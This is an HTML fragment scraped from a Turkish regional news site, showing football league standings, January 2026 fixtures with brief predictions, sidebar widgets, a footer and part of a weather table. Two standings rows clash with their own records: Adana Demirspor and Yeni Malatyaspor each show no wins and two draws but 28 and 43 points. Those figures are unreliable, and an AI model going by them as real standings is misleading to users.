			<td>21</td>
			<td>10</td>
			<td>2</td>
			<td>9</td>
			<td>37</td>
			<td>17</td>
			<td class="point">39</td>
			<td>+20</td>
		</tr><tr>
			<td>3</td>
			<td>Esenler Erokspor</td>
			<td>21</td>
			<td>10</td>
			<td>3</td>
			<td>8</td>
			<td>46</td>
			<td>20</td>
			<td class="point">38</td>
			<td>+26</td>
		</tr><tr>
			<td>4</td>
			<td>Pendikspor</td>
			<td>21</td>
			<td>10</td>
			<td>3</td>
			<td>8</td>
			<td>33</td>
			<td>17</td>
			<td class="point">38</td>
			<td>+16</td>
		</tr><tr>
			<td>5</td>
			<td>Çorum FK</td>
			<td>21</td>
			<td>10</td>
			<td>6</td>
			<td>5</td>
			<td>32</td>
			<td>22</td>
			<td class="point">35</td>
			<td>+10</td>
		</tr><tr>
			<td>6</td>
			<td>Bodrum FK</td>
			<td>21</td>
			<td>9</td>
			<td>6</td>
			<td>6</td>
			<td>39</td>
			<td>20</td>
			<td class="point">33</td>
			<td>+19</td>
		</tr><tr>
			<td>7</td>
			<td>Iğdır FK</td>
			<td>21</td>
			<td>9</td>
			<td>6</td>
			<td>6</td>
			<td>30</td>
			<td>28</td>
			<td class="point">33</td>
			<td>+2</td>
		</tr><tr>
			<td>8</td>
			<td>Boluspor</td>
			<td>21</td>
			<td>9</td>
			<td>7</td>
			<td>5</td>
			<td>38</td>
			<td>23</td>
			<td class="point">32</td>
			<td>+15</td>
		</tr><tr>
			<td>9</td>
			<td>Keçiörengücü</td>
			<td>21</td>
			<td>7</td>
			<td>5</td>
			<td>9</td>
			<td>38</td>
			<td>25</td>
			<td class="point">30</td>
			<td>+13</td>
		</tr><tr>
			<td>10</td>
			<td>Bandırmaspor</td>
			<td>21</td>
			<td>8</td>
			<td>7</td>
			<td>6</td>
			<td>26</td>
			<td>22</td>
			<td class="point">30</td>
			<td>+4</td>
		</tr><tr>
			<td>11</td>
			<td>Van Spor FK</td>
			<td>21</td>
			<td>7</td>
			<td>7</td>
			<td>7</td>
			<td>27</td>
			<td>21</td>
			<td class="point">28</td>
			<td>+6</td>
		</tr><tr>
			<td>12</td>
			<td>Sivasspor</td>
			<td>21</td>
			<td>7</td>
			<td>7</td>
			<td>7</td>
			<td>26</td>
			<td>22</td>
			<td class="point">28</td>
			<td>+4</td>
		</tr><tr>
			<td>13</td>
			<td>İstanbulspor</td>
			<td>21</td>
			<td>6</td>
			<td>5</td>
			<td>10</td>
			<td>30</td>
			<td>32</td>
			<td class="point">28</td>
			<td>-2</td>
		</tr><tr>
			<td>14</td>
			<td>Manisa FK</td>
			<td>21</td>
			<td>7</td>
			<td>8</td>
			<td>6</td>
			<td>31</td>
			<td>33</td>
			<td class="point">27</td>
			<td>-2</td>
		</tr><tr>
			<td>15</td>
			<td>Sarıyer</td>
			<td>21</td>
			<td>8</td>
			<td>10</td>
			<td>3</td>
			<td>22</td>
			<td>26</td>
			<td class="point">27</td>
			<td>-4</td>
		</tr><tr>
			<td>16</td>
			<td>Serik Belediyespor</td>
			<td>21</td>
			<td>7</td>
			<td>9</td>
			<td>5</td>
			<td>23</td>
			<td>37</td>
			<td class="point">26</td>
			<td>-14</td>
		</tr><tr>
			<td>17</td>
			<td>Ümraniyespor</td>
			<td>21</td>
			<td>7</td>
			<td>11</td>
			<td>3</td>
			<td>25</td>
			<td>30</td>
			<td class="point">24</td>
			<td>-5</td>
		</tr><tr>
			<td>18</td>
			<td>Sakaryaspor</td>
			<td>21</td>
			<td>6</td>
			<td>10</td>
			<td>5</td>
			<td>32</td>
			<td>40</td>
			<td class="point">23</td>
			<td>-8</td>
		</tr><tr>
			<td>19</td>
			<td>Hatayspor</td>
			<td>21</td>
			<td>0</td>
			<td>14</td>
			<td>7</td>
			<td>18</td>
			<td>57</td>
			<td class="point">7</td>
			<td>-39</td>
		</tr><tr>
			<td>20</td>
			<td>Adana Demirspor</td>
			<td>21</td>
			<td>0</td>
			<td>19</td>
			<td>2</td>
			<td>15</td>
			<td>92</td>
			<td class="point">28</td>
			<td>-77</td>
		</tr>		</tbody>
</table>


<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber3">
	<thead>
		<tr>
			<th width="25"></th>
			<th width="110">Takım</th>
			<th width="49">O</th>
			<th width="49">G</th>
			<th width="49">M</th>
			<th width="49">B</th>
			<th width="49">A</th>
			<th width="49">Y</th>
			<th width="49">P</th>
			<th width="49">AV</th>
		</tr>
	</thead>
	<tbody>
	<tr>
			<td>1</td>
			<td>Kahramanmaraş İstiklalspor</td>
			<td>19</td>
			<td>13</td>
			<td>4</td>
			<td>2</td>
			<td>45</td>
			<td>13</td>
			<td class="point">41</td>
			<td>+32</td>
		</tr><tr>
			<td>2</td>
			<td>Bursaspor</td>
			<td>19</td>
			<td>13</td>
			<td>4</td>
			<td>2</td>
			<td>46</td>
			<td>15</td>
			<td class="point">41</td>
			<td>+31</td>
		</tr><tr>
			<td>3</td>
			<td>Mardin 1969 Spor</td>
			<td>19</td>
			<td>12</td>
			<td>3</td>
			<td>4</td>
			<td>41</td>
			<td>16</td>
			<td class="point">40</td>
			<td>+25</td>
		</tr><tr>
			<td>4</td>
			<td>Muş Spor Kulübü</td>
			<td>19</td>
			<td>11</td>
			<td>4</td>
			<td>4</td>
			<td>47</td>
			<td>21</td>
			<td class="point">37</td>
			<td>+26</td>
		</tr><tr>
			<td>5</td>
			<td>Menemen FK</td>
			<td>19</td>
			<td>10</td>
			<td>4</td>
			<td>5</td>
			<td>38</td>
			<td>21</td>
			<td class="point">35</td>
			<td>+17</td>
		</tr><tr>
			<td>6</td>
			<td>Aliağa Futbol A.Ş.</td>
			<td>19</td>
			<td>10</td>
			<td>5</td>
			<td>4</td>
			<td>40</td>
			<td>14</td>
			<td class="point">34</td>
			<td>+26</td>
		</tr><tr>
			<td>7</td>
			<td>Isparta 32 Spor</td>
			<td>19</td>
			<td>9</td>
			<td>5</td>
			<td>5</td>
			<td>40</td>
			<td>21</td>
			<td class="point">32</td>
			<td>+19</td>
		</tr><tr>
			<td>8</td>
			<td>Güzide Gebze Spor Kulübü</td>
			<td>19</td>
			<td>8</td>
			<td>4</td>
			<td>7</td>
			<td>28</td>
			<td>16</td>
			<td class="point">31</td>
			<td>+12</td>
		</tr><tr>
			<td>9</td>
			<td>1461 Trabzon FK</td>
			<td>19</td>
			<td>8</td>
			<td>5</td>
			<td>6</td>
			<td>33</td>
			<td>28</td>
			<td class="point">30</td>
			<td>+5</td>
		</tr><tr>
			<td>10</td>
			<td>Ankara Demirspor</td>
			<td>19</td>
			<td>8</td>
			<td>6</td>
			<td>5</td>
			<td>24</td>
			<td>28</td>
			<td class="point">29</td>
			<td>-4</td>
		</tr><tr>
			<td>11</td>
			<td>68 Aksaray Belediyespor</td>
			<td>19</td>
			<td>6</td>
			<td>4</td>
			<td>9</td>
			<td>32</td>
			<td>19</td>
			<td class="point">27</td>
			<td>+13</td>
		</tr><tr>
			<td>12</td>
			<td>Kırklarelispor</td>
			<td>19</td>
			<td>5</td>
			<td>6</td>
			<td>8</td>
			<td>29</td>
			<td>26</td>
			<td class="point">23</td>
			<td>+3</td>
		</tr><tr>
			<td>13</td>
			<td>Arnavutköy Belediye</td>
			<td>19</td>
			<td>6</td>
			<td>9</td>
			<td>4</td>
			<td>26</td>
			<td>24</td>
			<td class="point">22</td>
			<td>+2</td>
		</tr><tr>
			<td>14</td>
			<td>Fethiyespor</td>
			<td>19</td>
			<td>4</td>
			<td>9</td>
			<td>6</td>
			<td>26</td>
			<td>27</td>
			<td class="point">18</td>
			<td>-1</td>
		</tr><tr>
			<td>15</td>
			<td>Yeni Mersin İdman Yurdu</td>
			<td>19</td>
			<td>4</td>
			<td>12</td>
			<td>3</td>
			<td>22</td>
			<td>52</td>
			<td class="point">15</td>
			<td>-30</td>
		</tr><tr>
			<td>16</td>
			<td>Somaspor</td>
			<td>19</td>
			<td>3</td>
			<td>13</td>
			<td>3</td>
			<td>17</td>
			<td>46</td>
			<td class="point">12</td>
			<td>-29</td>
		</tr><tr>
			<td>17</td>
			<td>Adanaspor</td>
			<td>19</td>
			<td>1</td>
			<td>17</td>
			<td>1</td>
			<td>9</td>
			<td>95</td>
			<td class="point">4</td>
			<td>-86</td>
		</tr><tr>
			<td>18</td>
			<td>Yeni Malatyaspor</td>
			<td>19</td>
			<td>0</td>
			<td>17</td>
			<td>2</td>
			<td>8</td>
			<td>69</td>
			<td class="point">43</td>
			<td>-61</td>
		</tr>
		</tbody>
</table>

<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber4">
	<thead>
		<tr>
			<th width="25"></th>
			<th width="110">Takım</th>
			<th width="49">O</th>
			<th width="49">G</th>
			<th width="49">M</th>
			<th width="49">B</th>
			<th width="49">A</th>
			<th width="49">Y</th>
			<th width="49">P</th>
			<th width="49">AV</th>
		</tr>
	</thead>
	<tbody>
	<tr>
			<td>1</td>
			<td>İnegöl Kafkas GK</td>
			<td>17</td>
			<td>10</td>
			<td>3</td>
			<td>4</td>
			<td>28</td>
			<td>14</td>
			<td class="point">34</td>
			<td>+14</td>
		</tr><tr>
			<td>2</td>
			<td>Etimesgut Spor</td>
			<td>17</td>
			<td>10</td>
			<td>3</td>
			<td>4</td>
			<td>22</td>
			<td>9</td>
			<td class="point">34</td>
			<td>+13</td>
		</tr><tr>
			<td>3</td>
			<td>Çorluspor 1947</td>
			<td>17</td>
			<td>9</td>
			<td>4</td>
			<td>4</td>
			<td>27</td>
			<td>16</td>
			<td class="point">31</td>
			<td>+11</td>
		</tr><tr>
			<td>4</td>
			<td>K.Çekmece Sinopspor</td>
			<td>17</td>
			<td>9</td>
			<td>4</td>
			<td>4</td>
			<td>26</td>
			<td>15</td>
			<td class="point">31</td>
			<td>+11</td>
		</tr><tr>
			<td>5</td>
			<td>Bursa Yıldırımspor</td>
			<td>17</td>
			<td>8</td>
			<td>3</td>
			<td>6</td>
			<td>19</td>
			<td>14</td>
			<td class="point">30</td>
			<td>+5</td>
		</tr><tr>
			<td>6</td>
			<td>Galata</td>
			<td>17</td>
			<td>8</td>
			<td>5</td>
			<td>4</td>
			<td>23</td>
			<td>15</td>
			<td class="point">28</td>
			<td>+8</td>
		</tr><tr>
			<td>7</td>
			<td>Yalova FK</td>
			<td>17</td>
			<td>7</td>
			<td>5</td>
			<td>5</td>
			<td>25</td>
			<td>18</td>
			<td class="point">26</td>
			<td>+7</td>
		</tr><tr>
			<td>8</td>
			<td>Beykoz İshaklıspor</td>
			<td>17</td>
			<td>6</td>
			<td>5</td>
			<td>6</td>
			<td>24</td>
			<td>24</td>
			<td class="point">24</td>
			<td>0</td>
		</tr><tr>
			<td>9</td>
			<td>Silivrispor</td>
			<td>17</td>
			<td>6</td>
			<td>7</td>
			<td>4</td>
			<td>22</td>
			<td>23</td>
			<td class="point">22</td>
			<td>-1</td>
		</tr><tr>
			<td>10</td>
			<td>Bulvarspor</td>
			<td>17</td>
			<td>6</td>
			<td>7</td>
			<td>4</td>
			<td>21</td>
			<td>25</td>
			<td class="point">22</td>
			<td>-4</td>
		</tr><tr>
			<td>11</td>
			<td>İnkılap FSK</td>
			<td>17</td>
			<td>4</td>
			<td>5</td>
			<td>8</td>
			<td>13</td>
			<td>19</td>
			<td class="point">20</td>
			<td>-6</td>
		</tr><tr>
			<td>12</td>
			<td>Çankaya SK</td>
			<td>17</td>
			<td>4</td>
			<td>6</td>
			<td>7</td>
			<td>18</td>
			<td>20</td>
			<td class="point">19</td>
			<td>-2</td>
		</tr><tr>
			<td>13</td>
			<td>Kestel Çilekspor</td>
			<td>17</td>
			<td>5</td>
			<td>10</td>
			<td>2</td>
			<td>15</td>
			<td>24</td>
			<td class="point">17</td>
			<td>-9</td>
		</tr><tr>
			<td>14</td>
			<td>Polatlı 1926 Spor</td>
			<td>17</td>
			<td>4</td>
			<td>11</td>
			<td>2</td>
			<td>11</td>
			<td>23</td>
			<td class="point">14</td>
			<td>-12</td>
		</tr><tr>
			<td>15</td>
			<td>Bursa Nilüfer FK </td>
			<td>17</td>
			<td>3</td>
			<td>10</td>
			<td>4</td>
			<td>13</td>
			<td>25</td>
			<td class="point">13</td>
			<td>-12</td>
		</tr><tr>
			<td>16</td>
			<td>Edirnespor</td>
			<td>17</td>
			<td>2</td>
			<td>13</td>
			<td>2</td>
			<td>12</td>
			<td>35</td>
			<td class="point">8</td>
			<td>-23</td>
		</tr>
		</tbody>
</table>

<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber">
	<thead>
		<tr>
			<th width="70">Tarih</th>
			<th width="60">Ev Sahibi</th>
			<th width="54">Sonuç</th>
			<th width="60">Konuk Takım</th>
		</tr>
	</thead>
	<tbody>
	<tr>
			<td> 23/01/2026</td>
			<td>Trabzonspor</td>
			<td>vs</td>
			<td>Kasımpaşa</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Kayserispor</td>
			<td>vs</td>
			<td>Başakşehir FK</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Samsunspor</td>
			<td>vs</td>
			<td>Kocaelispor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Fatih Karagümrük</td>
			<td>vs</td>
			<td>Galatasaray</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Gaziantep FK</td>
			<td>vs</td>
			<td>Konyaspor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Antalyaspor</td>
			<td>vs</td>
			<td>Gençlerbirliği</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Çaykur Rizespor</td>
			<td>vs</td>
			<td>Alanyaspor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Fenerbahçe</td>
			<td>vs</td>
			<td>Göztepe</td>
		</tr><tr>
			<td> 26/01/2026</td>
			<td>Eyüpspor</td>
			<td>vs</td>
			<td>Beşiktaş</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Antalyaspor - Gençlerbirliği</td>
			<td>Antalyaspor ligdeki son 7 maçında hiç kazanamadı</td>
			<td> Gençlerbirliği yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Fenerbahçe - Göztepe</td>
			<td>Fenerbahçe ligdeki son 18 maçında hiç kaybetmedi</td>
			<td> Fenerbahçe yenilmez</td>
		</tr><tr>
			<td> 26/01/2026</td>
			<td>Eyüpspor - Beşiktaş</td>
			<td>Beşiktaş ligdeki son 7 maçında hiç kaybetmedi</td>
			<td> Beşiktaş yenilmez</td>
		</tr>
			</tbody>
</table>

<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber2">
	<thead>
		<tr>
			<th width="70">Tarih</th>
			<th width="60">Ev Sahibi</th>
			<th width="54">Sonuç</th>
			<th width="60">Konuk Takım</th>
		</tr>
	</thead>
	<tbody>
<tr>
			<td> 23/01/2026</td>
			<td>Adana Demirspor</td>
			<td>(H:1) vs</td>
			<td>Bandırmaspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Keçiörengücü</td>
			<td>vs</td>
			<td>Boluspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Serik Spor</td>
			<td>(H:1) vs</td>
			<td>Esenler Erokspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Van Spor FK</td>
			<td>vs</td>
			<td>Iğdır FK</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Pendikspor</td>
			<td>vs</td>
			<td>Erzurumspor FK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Hatayspor</td>
			<td>(H:1) vs</td>
			<td>Ümraniyespor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Sarıyer</td>
			<td>vs</td>
			<td>Çorum FK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Sivasspor</td>
			<td>vs</td>
			<td>Amed SK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Manisa FK</td>
			<td>vs</td>
			<td>İstanbulspor</td>
		</tr><tr>
			<td> 26/01/2026</td>
			<td>Sakaryaspor</td>
			<td>vs</td>
			<td>Bodrum FK</td>
		</tr><tr>
			<td> 26/01/2026</td>
			<td>Sakaryaspor - Bodrum FK</td>
			<td>Bodrum FK ligde deplasmandaki son 7 maçında hiç kazanamadı</td>
			<td> Sakaryaspor yenilmez</td>
		</tr>
	</tbody>
</table>

<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber3">
	<thead>
		<tr>
			<th width="70">Tarih</th>
			<th width="60">Ev Sahibi</th>
			<th width="54">Sonuç</th>
			<th width="60">Konuk Takım</th>
		</tr>
	</thead>
	<tbody>
	<tr>
			<td> 24/01/2026</td>
			<td>Bucaspor 1928 </td>
			<td>vs</td>
			<td>GMG Kastamonuspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Erbaaspor</td>
			<td>vs</td>
			<td>Karacabey Belediye Spor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Kepezspor FAŞ</td>
			<td>vs</td>
			<td>Şanlıurfaspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>24Erzincanspor</td>
			<td>vs</td>
			<td>Altınordu</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Beykoz Anadolu</td>
			<td>vs</td>
			<td>Muğlaspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>İnegölspor</td>
			<td>vs</td>
			<td>Karaman Futbol Kulübü</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>İskenderunspor A.Ş.</td>
			<td>vs</td>
			<td>Batman Petrolspor</td>
		</tr><tr>
			<td> 27/01/2026</td>
			<td>Beyoğlu Yeniçarşıspor</td>
			<td>vs</td>
			<td>Elazığspor</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>GMG Kastamonuspor</td>
			<td>vs</td>
			<td>Kepezspor FAŞ</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Karaman Futbol Kulübü - Erbaaspor</td>
			<td>Erbaaspor ligdeki son 9 maçını kaybetti</td>
			<td> Karaman Futbol Kulübü kazanır</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Muğlaspor - Bucaspor 1928 </td>
			<td>Muğlaspor ligdeki son 10 maçında hiç kaybetmedi</td>
			<td> Muğlaspor yenilmez</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Altınordu - Adana 01 Futbol Kulübü</td>
			<td>Altınordu ligde evindeki son 10 maçında hiç kazanamadı</td>
			<td> Adana 01 Futbol Kulübü yenilmez</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Karaman Futbol Kulübü - Erbaaspor</td>
			<td>Karaman Futbol Kulübü ligdeki son 8 maçında hiç kazanamadı</td>
			<td> Erbaaspor yenilmez</td>
		</tr>
		</tbody>
</table>


<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber4">
	<thead>
		<tr>
			<th width="70">Tarih</th>
			<th width="60">Ev Sahibi</th>
			<th width="54">Sonuç</th>
			<th width="60">Konuk Takım</th>
		</tr>
	</thead>
	<tbody>

		<tr>
			<td> 24/01/2026</td>
			<td>Bulvarspor</td>
			<td>vs</td>
			<td>Beykoz İshaklıspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Edirnespor</td>
			<td>vs</td>
			<td>Bursa Yıldırımspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>K.Çekmece Sinopspor</td>
			<td>vs</td>
			<td>Galata</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Polatlı 1926 Spor</td>
			<td>vs</td>
			<td>Etimesgut Spor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Bursa Nilüfer FK</td>
			<td>vs</td>
			<td>Çorluspor 1947</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Kestel Çilekspor</td>
			<td>vs</td>
			<td>Çankaya SK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Silivrispor</td>
			<td>vs</td>
			<td>İnkılap FSK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Yalova FK</td>
			<td>vs</td>
			<td>İnegöl Kafkas GK</td>
		</tr>
			</tbody>
</table>
            </div>
            <div class="temizle"></div>

</div>
      <div class="anket" style="margin-top: 5px;">
          <div class="baslik"><i class="icon-file-alt"></i> GAZETEMİZ</div>
        </div>
          <div class="cerceve-anket">

        <div align="center">
		    <img style="border:1px solid #999; margin-top:3px;" src="./images/arsiv/2016-07-26-20-45-57eylul-sayimiz.jpg" width="200" height="270" alt="" /><br />
            <form action="./gazete-arsiv/" method="post" >
              <input type="hidden" name="gun" value="26"/>
             <input type="hidden" name="ay" value="07"/>
             <input type="hidden" name="yil" value="2016"/>
             <input type="submit" name="submit" class="arsiv-secim" value="Eylül Sayımız" style=" width:230px;margin-left:35px;padding:7px;background:#3B5998 repeat-x; color:#FFF;"/>
                </form>
          
        </div>
    
             <div class="temizle"></div>
            </div>    
            
            



               <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-coffee"></i> GÜNLÜK BURÇ</div>
        </div>
<div class="cerceve-anket" style="background-color:#FFF;">

<div id="burc">  <div class="temizle"></div><a href="./burclar/koc.html" ><span class="eb koc"></span><span class="burcAdi">Koç</span></a>	  <a href="./burclar/boga.html" ><span class="eb boga"></span><span class="burcAdi">Boğa</span></a>	  <a href="./burclar/ikizler.html" ><span class="eb ikizler"></span><span class="burcAdi">İkizler</span></a>	  <a href="./burclar/yengec.html" ><span class="eb yengec"></span><span class="burcAdi">Yengeç</span></a>	  <a href="./burclar/aslan.html" ><span class="eb aslan"></span><span class="burcAdi">Aslan</span></a>	  <a href="./burclar/basak.html" ><span class="eb basak"></span><span class="burcAdi">Başak</span></a>	  <a href="./burclar/terazi.html" ><span class="eb terazi"></span><span class="burcAdi">Terazi</span></a>	  <a href="./burclar/akrep.html" ><span class="eb akrep"></span><span class="burcAdi">Akrep</span></a> 	  <a href="./burclar/yay.html" ><span class="eb yay"></span><span class="burcAdi">Yay</span></a>	  <a href="./burclar/oglak.html" ><span class="eb oglak"></span><span class="burcAdi">Oğlak</span></a>	  <a href="./burclar/kova.html" ><span class="eb kova"></span><span class="burcAdi">Kova</span></a>	  <a href="./burclar/balik.html" ><span class="eb balik"></span><span class="burcAdi">Balık</span></a>      <div class="temizle"></div>    </div>	


                  
            <div class="temizle"></div>
 
</div>

  <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
  <a href="./yol-durumu"><img src="images/yol-durumu.jpg" width="310" height="90" style="margin-top:5px;" /></a>
  <a href="./ruya-tabiri/"><img src="images/ruya-tabirleri-sozlugu.png" width="310" height="90" style="margin-top:5px;" /></a>
   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

  </div>
   <div class="haber-detay">
   
   <div style="margin-top:-8px;margin-bottom:-5px;">
</div>


 
  
 
   <div class="temizle"></div>
     <div class="ic-sayfalar-baslik" >
          <h1>  HABERLERİ</h1>
        </div>
  <div class="buyuk-cerceve">
</div>
    

 <div class="clearfix"></div>



   </div>
      <div class="temizle"></div>
    </div>
    

   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                                                                       </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://adanahabermerkezi.net/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://adanahabermerkezi.net/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://adanahabermerkezi.net/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://adanahabermerkezi.net/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://adanahabermerkezi.net/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://adanahabermerkezi.net/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://adanahabermerkezi.net/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://adanahabermerkezi.net/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://adanahabermerkezi.net/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://adanahabermerkezi.net/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://adanahabermerkezi.net/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://adanahabermerkezi.net/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://adanahabermerkezi.net/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://adanahabermerkezi.net/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="otomobil/" title="OTOMOBİL">OTOMOBİL</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="kitap/" title="KİTAP">KİTAP</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    
  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            Haber Paketleri Sizlere Neler Sunuyor? 
Haber Yazılımlarımız Gelişmiş yönetim paneli, temaları, özel modülleri ve premium hizmetleri ile sektöre yeni giren ya da sektörde kalite atlamak isteyen herkese çözümler sunuyor.<br /><br />
            2026 ©  <b>Duru Yazılım İnternet ve Bilişim Hizmetleri</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://adanahabermerkezi.net/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>

</div>
<script type="text/javascript" src="https://adanahabermerkezi.net/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adanahabermerkezi.net/hava.php?neresi=TUXX0061
body_size: 328
content:

<table>
    <thead>
    <th width="100" style="font-weight: bold">Tarih</th><th width="60" style="text-align: center;font-weight: bold">Durum</th><th width="70" style="text-align: center;font-weight: bold">En Düşük</th><th width="70" style="font-weight: bold;text-align: center">En Yüksek</th>
    </thead>
    <tbody> 
        <tr>
            <td>23 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/13d.svg"></td><td align="center" style="text-align: center"> 1°</td><td align="center" style="text-align: center">7° </td>
        </tr>
        
        <tr>
            <td>24 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/04d.svg"></td><td align="center" style="text-align: center"> 3°</td><td align="center" style="text-align: center">11° </td>
        </tr>
        
        <tr>
